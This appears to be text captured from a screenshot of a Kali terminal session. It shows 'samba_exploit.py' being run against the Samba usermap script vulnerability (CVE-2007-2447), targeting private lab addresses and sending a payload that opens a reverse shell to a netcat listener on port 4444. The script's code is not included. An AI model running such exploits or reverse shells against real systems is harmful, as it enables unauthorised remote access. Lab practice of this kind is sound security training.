 ┌──(root㉿kali)-[~]
└─# python3 samba_exploit.py
🐉 Samba Usermap Script Exploit (CVE-2007-2447) 🐉
Target IP: 192.168.1.31
Your IP (for reverse shell): 192.168.1.4
Your port (for reverse shell): 4444
[*] Make sure you're listening on 192.168.1.4:4444 with netcat.
[?] Ready to send exploit? (y/N): y
[*] Connecting to target SMB port...
[*] Sending malicious payload...
[+] Payload sent! Check your listener.